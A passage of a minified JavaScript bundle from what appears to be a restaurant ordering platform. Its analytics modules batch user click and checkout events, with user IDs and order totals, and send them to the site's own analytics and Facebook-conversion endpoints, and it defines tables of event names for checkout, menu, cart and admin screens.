o(i(),"2.18.13")},iOSWebviewSupportGoogleSignIn:function(){return o(n(),"2.14.0")}}}();t.default=i},61926:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(43693)),o=a(n(29293)),s=a(n(17383)),l=a(n(34579)),u=a(n(32395)),d=a(n(29511)),c=a(n(28452)),f=a(n(63072)),h=a(n(82726)),p=a(n(94411)),m=n(29128),v=a(n(95452));function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var _=function(e){(0,d.default)(b,e);var t,n,a,i,p,g,_=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(b);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function b(){return(0,s.default)(this,b),_.call(this,"analyticsAdminId")}return(0,l.default)(b,[{key:"_getUsersId",value:(n=(0,o.default)(r.default.mark(function e(){var t;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=(0,h.default)("#js-admin-id-input").val(),this.usersId=void 0!==t?+t:void 0,e.abrupt("return",this.usersId);case 3:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"_getUserAgent",value:(a=(0,o.default)(r.default.mark(function e(){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.userAgent=window.navigator.userAgent,e.abrupt("return",this.userAgent);case 2:case"end":return e.stop()}},e,this)})),function(){return a.apply(this,arguments)})},{key:"_extendParams",value:(i=(0,o.default)(r.default.mark(function e(t){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",y(y({},t),{},{user_id:this.usersId,user_agent:this.userAgent}));case 1:case"end":return e.stop()}},e,this)})),function(e){return i.apply(this,arguments)})}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new b),this.self}},{key:"setUsersId",value:function(e){this.instance.usersId=e}},{key:"setUserAgent",value:function(e){this.instance.userAgent=e}},{key:"registerEvent",value:(p=(0,o.default)(r.default.mark(function e(t,n){var a;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.instance._extendParams(n);case 2:a=e.sent,(0,u.default)((0,f.default)(b),"registerEvent",this).call(this,t,a,!1);case 4:case"end":return e.stop()}},e,this)})),function(e,t){return p.apply(this,arguments)})},{key:"initialize",value:(g=(0,o.default)(r.default.mark(function e(){var t,n;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.instance._getUsersId();case 2:return t=e.sent,e.next=5,this.instance._getUserAgent();case 5:n=e.sent,this.setUsersId(t),this.setUserAgent(n),(0,u.default)((0,f.default)(b),"initialize",this).call(this),v.default.instance.listenEvents(b.registerEvent.bind(this)),v.default.instance.initialize();case 11:case"end":return e.stop()}},e,this)})),function(){return g.apply(this,arguments)})},{key:"getStoreCityParam",value:function(){var e,t=null!==(e=(0,h.default)(".js-stores-city-input").val())&&void 0!==e?e:0;return{store_city:(0,m.ensureJqueryFindToBeString)(t)}}}]),b}(p.default);t.default=_},94411:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(29293)),o=a(n(17383)),s=a(n(34579)),l=a(n(43693)),u=a(n(95093)),d=n(22831),c=a(n(65698)),f=a(n(54908)),h=a(n(97522)),p=a(n(61323)),m=a(n(35698)),v=n(86646),g=a(n(66272));function y(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?y(Object(n),!0).forEach(function(t){(0,l.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):y(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var b=[c.default.View.action,c.default.DoneEmailSignin.action,c.default.DonePhoneSignin.action,c.default.DoneFacebookSignin.action,c.default.DoneGoogleSignin.action,f.default.SubmitCheckout.action,f.default.Done.action],j=function(e){return e[e.MaxEvents=10]="MaxEvents",e[e.MaxTime=30]="MaxTime",e}(j||{});t.default=function(){var e,t,n;function a(e){(0,o.default)(this,a),(0,l.default)(this,"url",m.default.analytics),this.storage=(0,p.default)("dataEventData");var t,n=new h.default,r=n.getCookie(e);r||(r=(0,d.v4)(),n.setCookie(e,r,365)),this.analyticsId=r,this.state={data:null!==(t=this.storage.getUnique())&&void 0!==t?t:[],timer:(0,u.default)().unix()}}return(0,s.default)(a,[{key:"defaultParams",value:function(){var e={app_version:"",brand_id:0,platform:void 0,store_id:void 0};try{e.app_version=VERSION,e.platform=PLATFORM,e.brand_id=+BRAND_ID,e.store_id=STORE_ID?+STORE_ID:void 0}catch(e){console.log(e)}return e}},{key:"_emptyStorage",value:function(){this.storage.removeUnique()}},{key:"sendManualData",value:(e=(0,i.default)(r.default.mark(function e(t){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,new g.default().request({url:this.url,data:t,method:v.HttpMethod.POST});case 3:e.next=8;break;case 5:e.prev=5,e.t0=e.catch(0),console.log(e.t0);case 8:case"end":return e.stop()}},e,this,[[0,5]])})),function(t){return e.apply(this,arguments)})},{key:"_sendEvents",value:(t=(0,i.default)(r.default.mark(function e(){var t,n,a,i,o;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==this.state.data.length){e.next=2;break}return e.abrupt("return");case 2:if(t=this.state.data,this.state.data=[],n={data:t,id:this.analyticsId},"1"!==IS_DEV){e.next=8;break}return this._emptyStorage(),e.abrupt("return");case 8:if(navigator.sendBeacon){e.next=13;break}return e.next=11,this.sendManualData(n);case 11:case 22:e.next=28;break;case 13:if(e.prev=13,a=navigator.sendBeacon.bind(navigator),i={type:"application/json; charset=UTF-8"},o=new Blob([JSON.stringify(n)],i),a(this.url,o)){e.next=22;break}return e.next=22,this.sendManualData(n);case 24:return e.prev=24,e.t0=e.catch(13),e.next=28,this.sendManualData(n);case 28:this._emptyStorage();case 29:case"end":return e.stop()}},e,this,[[13,24]])})),function(){return t.apply(this,arguments)})},{key:"_run",value:function(){var e=this;setInterval((0,i.default)(r.default.mark(function t(){var n,a,i;return r.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.state.data.length===j.MaxEvents,a=e.state.timer+j.MaxTime<=(0,u.default)().unix(),i=n||a,a&&(e.state.timer=(0,u.default)().unix()),!i){t.next=7;break}return t.next=7,e._sendEvents();case 7:case"end":return t.stop()}},t)})),j.MaxEvents)}},{key:"onVisibilityChange",value:(n=(0,i.default)(r.default.mark(function e(t,n){return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("hidden"!==document.visibilityState){e.next=3;break}return e.next=3,n._sendEvents();case 3:case"end":return e.stop()}},e)})),function(e,t){return n.apply(this,arguments)})}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new a("analyticsId")),this.self}},{key:"analyticsId",get:function(){return this.instance.analyticsId}},{key:"registerEvent",value:function(e,t,n){if(e&&e.action&&e.category){var a=this.instance.defaultParams();n||delete a.platform;var r=_(_({},t),a);"string"!=typeof r.from&&(r.from=void 0);var i={a:e.action,c:e.category,t:(0,u.default)().unix(),v:r};this.instance.state.data.push(i),this.instance.storage.setUnique(this.instance.state.data);var o=e.action;b.includes(o)&&this.instance._sendEvents()}}},{key:"initialize",value:function(){var e=this;document.addEventListener("visibilitychange",function(t){return e.instance.onVisibilityChange(t,e.instance)}),this.instance._run()}}]),a}()},95931:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(54756)),o=r(n(29293)),s=r(n(17383)),l=r(n(34579)),u=r(n(43693)),d=r(n(95093)),c=n(22831),f=r(n(92482)),h=r(n(54908)),p=r(n(97522)),m=r(n(46740)),v=r(n(35698)),g=r(n(52500)),y=n(86646),_=r(n(66272)),b=r(n(17440));function j(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function k(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?j(Object(n),!0).forEach(function(t){(0,u.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):j(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var w=function(e){return e[e.MaxEvents=100]="MaxEvents",e[e.MaxTime=30]="MaxTime",e}(w||{});t.default=function(){var e,t,n,r,j;function C(e){(0,s.default)(this,C),(0,u.default)(this,"url",v.default.facebookConversionAnalytics),this.storage=new m.default("dataEventData_Facebook"),this.storageItems=new m.default("CheckoutList_".concat(v.default.hashBrand));var t,n=new p.default,a=n.getCookie(e);a||(a=(0,c.v4)(),n.setCookie(e,a,365)),this.analyticsId=a,this.state={data:null!==(t=this.storage.getUnique())&&void 0!==t?t:[],timer:(0,d.default)().unix()}}return(0,l.default)(C,[{key:"_extendParams",value:(e=(0,o.default)(i.default.mark(function e(t,n){var r,o,s,l,u,d,c,f,h;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return u=this.storageItems.getAll(),d=null!==(r=a('[data-analytics="checkout-total"]').attr("data-value"))&&void 0!==r?r:0,c=null!==(o=a('[data-analytics="checkout-delivery-fee"]').attr("data-value"))&&void 0!==o?o:0,f=null!==(s=a('[data-analytics="checkout-discount"]').attr("data-value"))&&void 0!==s?s:0,h=({InitiateCheckout:{items:u,subtotal:null!==(l=a('[data-analytics="checkout-subtotal"]').attr("data-value"))&&void 0!==l?l:0,deliveryFee:c,discount:f,total:d,eventId:b.default.instance.initiateCheckout},Purchase:{items:u,total:PURCHASE_VALUE?+PURCHASE_VALUE:d,deliveryFee:c,discount:f,order_id:ORDER_ID?+ORDER_ID:null,eventId:ORDER_ID?+ORDER_ID:0}})[t]||{eventId:b.default.instance.pageView},e.abrupt("return",k(k(k({},n),h),{},{source_url:document.location.href}));case 7:case"end":return e.stop()}},e,this)})),function(t,n){return e.apply(this,arguments)})},{key:"getRespectiveEvent",value:function(e){var t="";switch(e){case f.default.View:t="InitiateCheckout";break;case h.default.Done:t="Purchase";break;default:t=""}return g.default.isEmpty(t)&&"view"===e.action&&"menu"===e.category&&(t="PageView"),t}},{key:"_emptyStorage",value:function(){this.storage.removeUnique()}},{key:"sendManualData",value:(t=(0,o.default)(i.default.mark(function e(t){return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,new _.default().request({url:this.url,data:t,method:y.HttpMethod.POST});case 3:e.next=8;break;case 5:e.prev=5,e.t0=e.catch(0),console.log(e.t0);case 8:case"end":return e.stop()}},e,this,[[0,5]])})),function(e){return t.apply(this,arguments)})},{key:"_sendEvents",value:(n=(0,o.default)(i.default.mark(function e(){var t,n,a,r,o;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==this.state.data.length){e.next=2;break}return e.abrupt("return");case 2:if(t=this.state.data,this.state.data=[],n={data:t,id:this.analyticsId},"1"!==IS_DEV){e.next=8;break}return this._emptyStorage(),e.abrupt("return");case 8:if(navigator.sendBeacon){e.next=13;break}return e.next=11,this.sendManualData(n);case 11:case 22:e.next=28;break;case 13:if(e.prev=13,a=navigator.sendBeacon.bind(navigator),r={type:"application/json; charset=UTF-8"},o=new Blob([JSON.stringify(n)],r),a(this.url,o)){e.next=22;break}return e.next=22,this.sendManualData(n);case 24:return e.prev=24,e.t0=e.catch(13),e.next=28,this.sendManualData(n);case 28:this._emptyStorage();case 29:case"end":return e.stop()}},e,this,[[13,24]])})),function(){return n.apply(this,arguments)})},{key:"_run",value:function(){var e=this;setInterval((0,o.default)(i.default.mark(function t(){var n,a,r;return i.default.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(n=e.state.data.length===w.MaxEvents,a=e.state.timer+w.MaxTime<=(0,d.default)().unix(),r=n||a,a&&(e.state.timer=(0,d.default)().unix()),!r){t.next=7;break}return t.next=7,e._sendEvents();case 7:case"end":return t.stop()}},t)})),w.MaxEvents)}},{key:"onVisibilityChange",value:(r=(0,o.default)(i.default.mark(function e(){return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if("hidden"!==document.visibilityState){e.next=3;break}return e.next=3,this._sendEvents();case 3:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"registerEvent",value:(j=(0,o.default)(i.default.mark(function e(t,n){var a,r,o,s;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(!t||!t.action||!t.category)){e.next=2;break}return e.abrupt("return");case 2:if(a=this.getRespectiveEvent(t),!g.default.isEmpty(a)){e.next=5;break}return e.abrupt("return");case 5:return e.next=7,this._extendParams(a,n);case 7:if("string"!=typeof(r=e.sent).from&&(r.from=void 0),g.default.isEmpty(r.order_id)){e.next=14;break}if(o="fb_purchase_".concat(+ORDER_ID),g.default.isEmpty(window.localStorage.getItem(o))){e.next=13;break}return e.abrupt("return");case 13:window.localStorage.setItem(o,"sent");case 14:s={a:a,c:t.category,t:(0,d.default)().unix(),v:r},this.state.data.push(s),this.storage.setUnique(this.state.data);case 17:case"end":return e.stop()}},e,this)})),function(e,t){return j.apply(this,arguments)})},{key:"initialize",value:function(){var e=this;document.addEventListener("visibilitychange",function(){return e.onVisibilityChange()}),this._run()}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new C("analyticsId_Facebook")),this.self}}]),C}()},95452:(e,t,n)=>{"use strict";var a=n(82726),r=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(n(54756)),o=r(n(29293)),s=r(n(17383)),l=r(n(34579)),u=r(n(43693)),d=r(n(46740)),c=n(43439),f=r(n(35698));t.default=function(){var e;function t(){(0,s.default)(this,t),(0,u.default)(this,"registerEvent",[])}return(0,l.default)(t,[{key:"getValueFromEnviroment",value:function(e){var t=a("#".concat(e,":not(input)"));if(1===t.length&&t.data())return Object.values(t.data())[0];var n=document.querySelector("#".concat(e,'[type="hidden"]'));if(n)return n.value;var r=new d.default("".concat(e).concat(f.default.hashBrand)).getUnique();if(r)return r;var i=window[e];if(i)return i}},{key:"getParams",value:function(e){var t=this;return Object.keys(e).filter(function(e){return e.startsWith("gaParam")}).reduce(function(n,a){var r=!a.startsWith("gaParamRaw"),i=(0,c.camelToSnakeCase)(a).replace(r?"ga_param_":"ga_param_raw_","",1),o=r?t.getValueFromEnviroment(e[a]):e[a];return Object.assign(n,(0,u.default)({},i,o))},{})}},{key:"mountAndDispatchEvent",value:(e=(0,o.default)(i.default.mark(function e(t){var n,a;return i.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(!t.gaAction&&!t.gaCategory)){e.next=2;break}return e.abrupt("return");case 2:n={action:t.gaAction,category:t.gaCategory},a=this.getParams(t),this.registerEvent.forEach(function(e){setTimeout(function(){return e(n,a)},1)});case 5:case"end":return e.stop()}},e,this)})),function(t){return e.apply(this,arguments)})},{key:"hasParameter",value:function(e){return 0!==Object.keys(e).length}},{key:"filterOnlyParams",value:function(e){return Object.keys(e).filter(function(e){return e.startsWith("ga")}).reduce(function(t,n){return Object.assign(t,(0,u.default)({},n,e[n]))},{})}},{key:"getGaParams",value:function(e){var t=this.filterOnlyParams(e.data());if(this.hasParameter(t))return t;var n=e.parents("[data-ga-action]");return n.length>0?this.getGaParams(n):null}},{key:"handleClick",value:function(e){var t=e.target;if(t){var n=this.getGaParams(a(t));n&&this.hasParameter(n)&&this.mountAndDispatchEvent(n)}}},{key:"listenEvents",value:function(e){this.registerEvent.push(e)}},{key:"initialize",value:function(){var e=this;document.addEventListener("click",function(t){return e.handleClick(t)},{passive:!0})}},{key:"reset",value:function(){var e=this;this.registerEvent=[],document.removeEventListener("click",function(t){return e.handleClick(t)})}}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new t),this.self}}]),t}()},19216:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(54756)),i=a(n(43693)),o=a(n(29293)),s=a(n(17383)),l=a(n(34579)),u=a(n(32395)),d=a(n(29511)),c=a(n(28452)),f=a(n(63072)),h=a(n(82726)),p=a(n(6078)),m=a(n(94411)),v=a(n(67885)),g=a(n(46740)),y=a(n(35698)),_=a(n(95931)),b=a(n(95452)),j=a(n(48687));function k(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function w(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?k(Object(n),!0).forEach(function(t){(0,i.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var C=function(e){(0,d.default)(C,e);var t,n,a,i,m,k=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,f.default)(C);return e=t?Reflect.construct(n,arguments,(0,f.default)(this).constructor):n.apply(this,arguments),(0,c.default)(this,e)});function C(){var e,t;return(0,s.default)(this,C),(t=k.call(this,"analyticsId")).orderTypeStorage=new g.default("orderType".concat(y.default.hashBrand)),t.orderType=null!==(e=t.orderTypeStorage.getUnique())&&void 0!==e?e:v.default.Undefined,t}return(0,l.default)(C,[{key:"_getUsersId",value:(n=(0,o.default)(r.default.mark(function e(){var t=this;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.usersId){e.next=3;break}return e.next=3,p.default.instance.isLoggedPromise(function(e,n){n.id&&(t.usersId=n.id)});case 3:return e.abrupt("return",this.usersId);case 4:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"_extendParams",value:(a=(0,o.default)(r.default.mark(function e(t){var n;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",w(w({},t),{},{user_id:this.usersId,order_type:this.orderType,utm_source:null!==(n=j.default.getValue())&&void 0!==n?n:void 0}));case 1:case"end":return e.stop()}},e,this)})),function(e){return a.apply(this,arguments)})}],[{key:"instance",get:function(){return void 0===this.self&&(this.self=new C),this.self}},{key:"setUsersId",value:function(e){this.instance.usersId=e}},{key:"registerEvent",value:(i=(0,o.default)(r.default.mark(function e(t,n){var a;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.instance._extendParams(n);case 2:a=e.sent,_.default.instance.registerEvent(t,n),(0,u.default)((0,f.default)(C),"registerEvent",this).call(this,t,a,!0);case 5:case"end":return e.stop()}},e,this)})),function(e,t){return i.apply(this,arguments)})},{key:"initialize",value:(m=(0,o.default)(r.default.mark(function e(){var t,n=this;return r.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.instance._getUsersId();case 2:t=e.sent,this.setUsersId(t),_.default.instance.initialize(),(0,u.default)((0,f.default)(C),"initialize",this).call(this),(0,h.default)(document).on("order-type:change",function(e,t){n.setOrderType(t)}),b.default.instance.listenEvents(C.registerEvent.bind(this)),b.default.instance.initialize();case 9:case"end":return e.stop()}},e,this)})),function(){return m.apply(this,arguments)})},{key:"setOrderType",value:function(e){this.instance.orderTypeStorage.setUnique(e),this.instance.orderType=e}},{key:"orderType",get:function(){return this.instance.orderType}},{key:"getCheckoutParams",value:function(){var e,t,n,a,r=null!==(e=(0,h.default)('[data-analytics="checkout-total"]').attr("data-value"))&&void 0!==e?e:0,i=null!==(t=(0,h.default)('[data-analytics="checkout-delivery-fee"]').attr("data-value"))&&void 0!==t?t:0,o=null!==(n=(0,h.default)('[data-analytics="checkout-discount"]').attr("data-value"))&&void 0!==n?n:0,s=null!==(a=(0,h.default)('[data-analytics="checkout-subtotal"]').attr("data-value"))&&void 0!==a?a:0,l=IS_VIRTUAL_MENU_PAGE?"CheckoutList_".concat(y.default.hashBrand,"_virtualMenu"):"CheckoutList_".concat(y.default.hashBrand);return{order_total:+r,order_amount:new g.default(l).getAll().length,order_subtotal:+s,order_delivery_fee:+i,order_discount:+o}}}]),C}(m.default);t.default=C},96932:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={Done:{action:"done",category:"address"},ModalBack:{action:"modal_back",category:"address"},ModalFindZip:{action:"modal_find_zip",category:"address"},ModalSubmitZip:{action:"modal_submit_zip",category:"address"},ModalSelectTakeout:{action:"modal_select_takeout",category:"address"},ModalEnableGps:{action:"modal_enable_gps",category:"address"},ModalGpsSelectAddress:{action:"modal_gps_select_address",category:"address"},ModalGpsNotFound:{action:"modal_gps_not_found",category:"address"},ModalView:{action:"modal_view",category:"address"},SavedSelectAddress:{action:"saved_select_address",category:"address"},SetGps:{action:"set_gps",category:"address"},SetZipCode:{action:"set_zipcode",category:"address"},SubmitDetails:{action:"submit_details",category:"address"},SubmitZipcode:{action:"submit_zipcode",category:"address"},View:{action:"view",category:"address"}}},65698:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={DoneGoogleSignin:{action:"done_google_signin",category:"auth"},DoneFacebookSignin:{action:"done_facebook_signin",category:"auth"},DoneEmailSignin:{action:"done_email_signin",category:"auth"},DonePhoneSignin:{action:"done_phone_signin",category:"auth"},View:{action:"view",category:"auth"}}},25853:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={ClickAppDownload:{action:"click_app_download",category:"brand"},EnableGps:{action:"enable_gps",category:"brand"},ListSelectStore:{action:"list_select_store",category:"brand"},SubmitAddressesDetails:{action:"submit_address_details",category:"brand"},SubmitZipcode:{action:"submit_zipcode",category:"brand"},View:{action:"view",category:"brand"}}},92482:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={AddMoreItems:{action:"add_more_items",category:"cart"},View:{action:"view",category:"cart"},Open:{action:"open",category:"cart"}}},54908:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={AddBillingAddress:{action:"add_billing_address",category:"checkout"},AddCard:{action:"add_card",category:"checkout"},AddDocument:{action:"add_document",category:"checkout"},AddressSubmit:{action:"address_submit",category:"checkout"},BeginCheckout:{action:"begin_checkout",category:"checkout"},CouponFail:{action:"coupon_fail",category:"checkout"},ChangeOfflinePayment:{action:"change_offline_payment",category:"checkout"},ChangeOnlinePayment:{action:"change_online_payment",category:"checkout"},CouponSuccess:{action:"coupon_success",category:"checkout"},Done:{action:"done",category:"checkout"},DoneDownload:{action:"done_download",category:"checkout"},DoneLeave:{action:"done_leave",category:"checkout"},Login:{action:"login",category:"checkout"},PaymentView:{action:"payment_view",category:"checkout"},ReceivedSuggestion:{action:"received_suggestion",category:"checkout"},RegisterEmail:{action:"register_email",category:"checkout"},RegisterFb:{action:"register_fb",category:"checkout"},SelectAddress:{action:"select_address",category:"checkout"},SelectCard:{action:"select_card",category:"checkout"},SelectDelivery:{action:"select_delivery",category:"checkout"},SelectInstallmentOptions:{action:"select_installment_options",category:"checkout"},SelectNewCard:{action:"select_new_card",category:"checkout"},SelectPix:{action:"select_pix",category:"checkout"},SelectReward:{action:"select_reward",category:"checkout"},SelectTable:{action:"select_table",category:"checkout"},SelectTakeout:{action:"select_takeout",category:"checkout"},SelectOfflinePayment:{action:"select_offline_payment",category:"checkout"},SelectOnlinePayment:{action:"select_online_payment",category:"checkout"},SubmitCheckout:{action:"submit_checkout",category:"checkout"},UnselectSaveCard:{action:"unselect_save_card",category:"checkout"},View:{action:"view",category:"checkout"},ViewAlertSafeEnvironment:{action:"view_alert_safe_environment",category:"checkout"},ViewAuth:{action:"view_auth",category:"checkout"},ViewCardIssuerBrands:{action:"view_card_issuer_brands",category:"checkout"},ViewInstallmentOptions:{action:"view_installment_options",category:"checkout"},ViewSuggestion:{action:"view_suggestion",category:"checkout"}}},97683:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={AddToCart:{action:"add_to_cart",category:"item"},AddNote:{action:"add_note",category:"item"},AddOption:{action:"add_option",category:"item"},ChangeAmount:{action:"change_amount",category:"item"},OptionsNotSelected:{action:"options_not_selected",category:"item"},RemoveOption:{action:"remove_option",category:"item"},SetAddress:{action:"set_address",category:"item"},SetAddressLater:{action:"set_address_later",category:"item"},View:{action:"view",category:"item"},ViewAddressPopover:{action:"view_address_popover",category:"item"},ViewImage:{action:"view_image",category:"item"}}},51563:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={About:{action:"about",category:"menu"},AddressBottomSheetCep:{action:"address_bottom_sheet_cep",category:"menu"},AddressBottomSheetDismiss:{action:"address_bottom_sheet_dismiss",category:"menu"},AddressBottomSheetGps:{action:"address_bottom_sheet_gps",category:"menu"},AddressBottomSheetView:{action:"address_bottom_sheet_view",category:"menu"},AddressBottomSheetTakeout:{action:"address_bottom_sheet_takeout",category:"menu"},BoxSelectTakeout:{action:"box_select_takeout",category:"menu"},BoxSubmitZip:{action:"box_submit_zip",category:"menu"},ClickAppDownload:{action:"click_app_download",category:"menu"},Contact:{action:"contact",category:"menu"},DeliveryAreas:{action:"delivery_areas",category:"menu"},FilterCategory:{action:"filter_category",category:"menu"},FilterCategorySelect:{action:"filter_category_select",category:"menu"},OrderStatusBarView:{action:"order_status_bar_view",category:"menu"},PreviousOrderToggle:{action:"previous_order_toggle",category:"menu"},RepeatOrderSectionToggle:{action:"repeat_order_section_toggle",category:"menu"},SearchSelectResult:{action:"search_select_result",category:"menu"},SearchSubmit:{action:"search_submit",category:"menu"},SeeOtherStores:{action:"see_other_stores",category:"menu"},SetScheduleModal:{action:"set_schedule_modal",category:"menu"},View:{action:"view",category:"menu"},ViewFeaturedItem:{action:"view_featured_item",category:"menu"},ViewItem:{action:"view_item",category:"menu"},ViewItemSearch:{action:"view_item_search",category:"menu"},ViewOpenHours:{action:"view_open_hours",category:"menu"},ViewSearch:{action:"view_search",category:"menu"},RepeatOrder:{action:"repeat_order",category:"menu"},LoyaltyMenuDisplay:{action:"menu_display",category:"loyalty"}}},38373:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={AddressAddNew:{action:"address_add_new",category:"profile"},AddressRemove:{action:"address_remove",category:"profile"},BasicInfoEdit:{action:"basic_info_edit",category:"profile"},Logout:{action:"logout",category:"profile"},OrdersRepeat:{action:"orders_repeat",category:"profile"},View:{action:"view",category:"profile"}}},65905:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"links"},FirstClick:{action:"first_click",category:"links"},MainCTA:{action:"main_cta",category:"links"},ClickButtonGeneric:{action:"click_button_generic",category:"links"},ClickShare:{action:"click_share",category:"links"}}},12878:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_modules"}}},59914:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_config"},DeliveryAreaView:{action:"deliveryarea_view",category:"admin_config"},DeliveryAreaSave:{action:"deliveryarea_save",category:"admin_config"},ContactChannelsAdd:{action:"contactchannels_add",category:"admin_config"},NpsAdd:{action:"nps_add",category:"admin_config"},NpsAdded:{action:"nps_added",category:"admin_config"},PrinterAddSuccess:{action:"printer_add_success",category:"admin_config"},PrinterTest:{action:"printer_test",category:"admin_config"},BussinessAddressAdd:{action:"business_address_add",category:"admin_config"},BussinessPhoneAdd:{action:"business_phone_add",category:"admin_config"},BussinessHoursSave:{action:"business_hours_save",category:"admin_config"},CustomizeStoreSave:{action:"customize_store_save",category:"admin_config"},NpsQuestionSelectSuggestion:{action:"nps_question_select_suggestion",category:"admin_config"},NpsQuestionCreate:{action:"nps_question_create",category:"admin_config"},NpsReceiveAnswersByEmail:{action:"nps_receive_answers_by_email",category:"admin_config"}}},60012:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={View:{action:"view",category:"admin_crm"}}},50869:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 